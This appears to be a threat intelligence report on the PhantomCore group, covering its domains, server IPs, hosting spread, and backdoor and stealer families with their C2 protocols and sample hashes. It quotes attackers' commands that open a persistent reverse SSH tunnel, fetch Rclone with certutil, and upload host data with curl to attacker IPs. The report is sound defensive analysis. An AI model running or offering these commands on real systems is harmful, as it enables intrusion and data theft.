
The MeshCentral servers detected by the threat intelligence group use domains themed around cybersecurity and software development:
nextcloud.soft-trust.com
nextcloud.1cbit.dev
nextcloud.trust-sec.it.com
softline-solutions.cloud
Several domains were registered with the real data of a Russian citizen and the email address emilygrace1981@proton[.]me, which is linked to other PhantomCore IT mimicry domains:
polylab.top
techinnovators.world
blockchaineech.world
agrotech.homes
miucroprocessors.world
cybersedcurity.world
reconfiguratifon.world
telecommuunication.world
interoperaebility.world
On port 81 (HTTP), the MeshCentral servers host a landing page with HTML copied from official sites of Russian IT companies.
Identified MeshCentral domains and servers:
austolns.pw
nextcloud.soft-trust.com
nextcloud.1cbit.dev
nextcloud.trust-sec.it.com
softline-solutions.cloud
194.87.253.233
213.232.204.110
194.116.215.36
46.8.71.104
217.19.4.206
91.239.148.211
6. Proxy servers of PhantomProxyLite, RSocx, and SSH tunnels
VPS servers running Ubuntu with ports 80 (HTTP), 443 (HTTPS), and 8080 (HTTP) open, with SSH enabled. They are used during the Persistence, Defense Evasion, and Command and Control stages to create a reverse SSH tunnel into a victim's internal network, masquerading as legitimate HTTPS traffic.

Commands to launch the SSH tunnel executed on infected hosts using the PhantomTaskShell backdoor and Windows Task Scheduler:
ssh -o StrictHostKeyChecking=no -o ServerAliveInterval=60 -o ServerAliveCountMax=15 -f -N -R 37581 -p 443 cfyvg84df17842o@185.130.251.227
schtasks /create /sc DAILY /tn SSH /tr \\"C:\\Windows\\system32\\OpenSSH\\ssh.exe -o StrictHostKeyChecking=no -o ServerAliveInterval=60 -o ServerAliveCountMax=15 -f -N -R 52213 -p 443 cfyvg84df17842o@185.130.251.227\\" /f /st 09:00
SSH sessions on infected hosts are controlled via a control panel operating on network port 80 of the tunneling servers.
The proxy servers are also used during the Collection and Exfiltration stages as a hub for the RClone utility and the configuration file, which are loaded to infected hosts from the server's 8080 network port using the following commands:
certutil.exe -urlcache -f "http://195.133.32.213:8000/srvhost.exe" "C:\ProgramData\srvhost.exe"
certutil.exe -urlcache -f http://195.133.32.213:8000/wusa.conf C:\ProgramData\wusa.conf
Detected servers:
193.187.174.251
185.130.251.227
195.133.32.213
193.187.174.3
194.116.215.166
185.130.251.219
88.66.89.231
91.219.151.103
91.219.151.59
45.8.228.253
45.158.169.131
7. Aggregators collecting information on infected hosts
VPS servers running Ubuntu with port 80 (HTTP) open, hosting the backend that collects data on infected hosts. Used during the Discovery stage.
Detected URL routes:

Command to send infected host information, executed in the Windows command interpreter using the PhantomTaskShell backdoor:
C:\\Windows\\System32\\curl.exe -v -F "file=@C:\\ProgramData\\user_report.txt" -F "destinationPath=./user_report.txt" http://185.130.249.224:80/upload'
Detected server:
185.130.249.224
PhantomCore's malicious infrastructure is notable in that nearly half (48%) of its servers are located in Russia, primarily within the networks of three Russian hosting providers:
19% of the Russian infrastructure cluster resides in the 185.130.248.0/22 subnet. The remaining 52% is hosted abroad, distributed fairly evenly across Finland (9%), France (9%), the Netherlands (9%), the U.S. (5%), Germany (5%), Hong Kong (5%), Moldova (5%), and Poland (5%). Notably, 33% of the entire infrastructure is concentrated on the networks of the Canadian provider CGI Global Limited.

1. PhantomRAT
PhantomRAT is a Go written backdoor delivered as a PE executable at the first phase of the cyberattack to gain initial access and download the following payload: PhantomTaskShell, PhantomProxyLite, MeshAgent, and RSocx.
The backdoor does not use persistence techniques on the infected host.
To detect debugging, virtualization, and analysis tools, PhantomRAT calls the WinAPI function IsDebuggerPresent() and checks the Windows registry keys DriverDesc and SYSTEM\ControlSet001\Services\Disk for the string "vmware".
PhantomRAT collects the following information on the infected host:
| Parameter | Description | Collection method |
|---|---|---|
| host | Host name | Calling the golang function os.Hostname() |
| user | Username | Retrieving the value of the USERNAME environment variable by calling the golang function os.Getenv() |
| domain | Domain | Retrieving the value of the USERDOMAIN environment variable by calling the golang function os.Getenv |
| local_ip | Host IP address on the local network | Calling the golang function net.InterfaceAddrs() |
| public_ip | Host external IP address | Sending a request to the external service https://ident.me |
PhantomRAT checks connectivity to the C2 server:
GET /connect
and sends JSON with host details:
POST /init
Next, PhantomRAT regularly polls the C2 server for commands to execute on the compromised host:
POST /command
The C2 server replies with JSON containing a Response field, which includes the command type (cmd_id) and the command data (cmd_data) to execute on the host.

The command‑type parameter (cmd_id) can take several values:
| Command | Purpose |
|---|---|
| Up | Download a file from a remote host to the hardcoded directory C:\ProgramData\ |
| Ex | Run the command passed in cmd_data in the Windows command line interpreter as cmd /s /c "<cmd_data> | cmd" |
| St | Run a process on the infected host (for example, a previously downloaded file): cmd.exe /C start "<cmd_data>" |
PhantomRAT sends command execution results in a similarly structured JSON object:
POST /out
The PhantomRAT code also includes a function that checks the connection with the C2 server:
POST /check
However, regardless of the outcome, the backdoor doesn't perform any action. This looks like a test function and is likely still under development.
Detected samples:
c34fb316e7b60cff25be9c86e5736b802b9e99b1ac29daa03b08c3435b6ada8c
278f051832c4b2c95ba899d685478bd3430f74d21aea367377cc17788c3a5638
c67cf425d688bba6dbe00e6d86a501f6978664ff99c1811c7104f4a3f4b7e884
31cc62a06720e0c20f03e0cb912bb92b20e5f339ae9c7280b235f63ac35eda9a
9287fd8adc333469eabe655ccf13b78e1abb6e42c0cc6817ae66372fb126a683
Key characteristics:
2. PhantomRShell
PhantomRShell is a C++ backdoor delivered as a DLL. It's used in the first stage of the cyberattack to gain initial access and to download the following payload: PhantomTaskShell, PhantomProxyLite, MeshAgent, and RSocx.
The backdoor does not implement Persistence or Defense Evasion techniques.
PhantomRShell uses WinAPI functions to collect the following information about the compromised host:
| Parameter | Description | Collection method |
|---|---|---|
| GUID | Identifier | Calling the CoCreateGuid() WinAPI function |
| hostname | Host name | Calling the GetComputerNameW() WinAPI function |
| AD | Domain | Calling the GetComputerNameExW() WinAPI function |
In case of an error, the string UNKNOWN is used as a parameter value.
Next, the following working directories are created: C:\ProgramData\YandexCloud or C:\ProgramData\MicrosoftAppStore.
In requests to the C2 server, the User-Agent header is set to one of the following:
PhantomRShell makes three attempts to connect to the C2 server. If all fail, the backdoor sleeps for 10 seconds and retries. Once connected, PhantomRShell transfers host information to the server.

GET /poll?id=<GUID>&hostname=<hostname>&domain=<AD>
User-Agent: YandexCloud/1.0
Next, PhantomRShell receives commands from the C2 server to run on the compromised host, in one of the following formats:
| Command | Purpose |
|---|---|
| cmd:<cmd_data>|<cmd_ID> | Execute the cmd_data command in the Windows command line interpreter in the form: cmd.exe /C <cmd_data> |
| download:< cmd_data >|<cmd_ID> | Download a file from a remote host into one of the previously created directories: — C:\ProgramData\YandexCloud |
The command execution results are returned to the C2 as JSON in the result field. When a command to download a file from a remote host is executed, the result field contains either Download successful:<path> or Download failed, depending on whether the download succeeded:
POST /result
User-Agent: YandexCloud/1.0
Detected samples:
ed9b24a77a74cd34c96b30f8de794fe85eb1d9f188f516bd7d6020cc81a86728
4c78d6bba282aaff0eab749cfa8a28e432f7cbf9c61dec8de8f4800fd27e0314
204544fc8a8cac64bb07825a7bd58c54cb3e605707e2d72206ac23a1657bfe1e
413c9e2963b8cca256d3960285854614e2f2e78dba023713b3dd67af369d5d08
b683235791e3106971269259026e05fdc2a4008f703ff2a4d32642877e57429a
be14fc604c840c3afff9542106c73ed247417de5a56b1e9b2843e7947f0722d9
01f12bb3f4359fae1138a194237914f4fcdbf9e472804e428a765ad820f399be
Key characteristics:


3. PhantomTaskShell
PhantomTaskShell is a PowerShell backdoor used across all post—Initial Access stages of the cyberattack to let operators control infected hosts via the Phantom control panel and to download the following payload: PhantomStealer, OpenSSH, XenArmor All In One Password Recovery Pro, and Rclone.
On first launch, PhantomTaskShell creates update_id.txt on the infected host and writes in it the GUID value generated via the [System.Guid]::NewGuid() function.
For persistence, a Windows Task Scheduler job named SystemAdminAgent_<GUID> that runs PhantomTaskShell for 9,999 days, regardless of power source (battery or AC), is registered on the infected host. On each run, PhantomTaskShell checks for the update_id.txt file containing GUID.
If the update_id.txt file is missing (first run), PhantomTaskShell registers the infected host in the Phantom panel by sending the GUID and the hostname (obtained from the COMPUTERNAME environment variable) to the C2 server:
POST /api/clients
Next, PhantomTaskShell polls the Phantom control panel every 60 seconds for commands to execute on the infected host.
GET /api/clients/GUID/commands
The C2 server returns a list where each item starts with "Pending:" followed by the command to run on the infected host.


PhantomTaskShell sends the command execution results back to the same URL as JSON.

All PhantomTaskShell actions are logged to update.log on the infected host.
Detected sample:
9f9acdd833f3fd7b8bf987a8cc17e9456546fdcbcfe80c3b0dfc57c6f62d3e4b
4. PhantomStealer
PhantomStealer is an infostealer written in Go, used during the Credential Access stage. It targets authentication data saved in Yandex Browser, Google Chrome, and Discord. It isn't an open source utility but contains usage instructions.

Run settings:
Modes of use:
In export mode, the infostealer extracts, decrypts, and saves authentication data for each supported software to separate files, then packages them into a single ZIP archive:
The import function—unusual for infostealers—likely helps PhantomStealer operators deal with the stolen accounts later.
Detected sample:
c3d05d7d6e1c50c6bd493fd5613c3204e6beadf8b6e4915cdf2f899fabf86a4e
5. PhantomProxyLite
PhantomProxyLite is used at the Persistence and Defense Evasion stages. It sets up an SSH tunnel between the compromised host and the C2 server to maintain reliable access to the victim network.

PhantomProxyLite runs as a background service named SSHService. On first launch, it generates a random reverse port number for the C2 server (greater than 12559), stores it in the Windows registry at HKLM\SOFTWARE\SSHService, and calls it on each start.
In the C:\Windows\Temp directory, a file named config is created with SSH tunneling parameters for routing network traffic to the C2 server.

PhantomProxyLite launches ssh.exe on the infected host with settings from the configuration file and the Windows registry, and establishes a reverse SSH tunnel to the proxy server on port 443, disguising malicious traffic as legitimate HTTPS.
Detected samples:
